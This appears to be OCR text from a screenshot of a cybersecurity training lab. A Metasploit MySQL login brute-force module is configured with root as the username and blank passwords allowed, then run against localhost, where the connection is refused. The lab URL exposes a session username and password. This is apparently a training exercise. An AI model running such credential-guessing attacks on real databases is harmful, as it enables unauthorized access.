 11. Cybersecurity: Network Secur
Cyber Gym - Workout
orplfnhdjf-0
Calix Admin
Not secure
orplfnhdjf.labcyber.org:8080/guacamole/#/client/MQBjAG15c3Fs?username=cybergym1&password=O56FMRw8gG6d
V
1 2 3 4
22:43
root@orplfnhdjf-nsa-kali: /home/cyberarena/Desktop (on orplfnhdjf-nsa-kali)
File Actions Edit View Help
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > setg RHOSTS yes yes [127.0.0.1]
RHOSTS => yes yes [127.0.0.1]
msf6 auxiliary(scanner/mysql/mysql_login) > setg RHOSTS yes [127.0.0.1]
RHOSTS => yes [127.0.0.1]
msf6 auxiliary(scanner/mysql/mysql_login) > setg RHOSTS [127.0.0.1]
RHOSTS => [127.0.0.1]
msf6 auxiliary(scanner/mysql/mysql_login) > setg USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_login) > setg BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > exploit 127.0.0.1
[-] 127.0.0.1:3306 - 127.0.0.1:3306 - Unable to connect: The connection was refused by the remote host (127.0.0.1:3306).
[*] 127.0.0.1:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >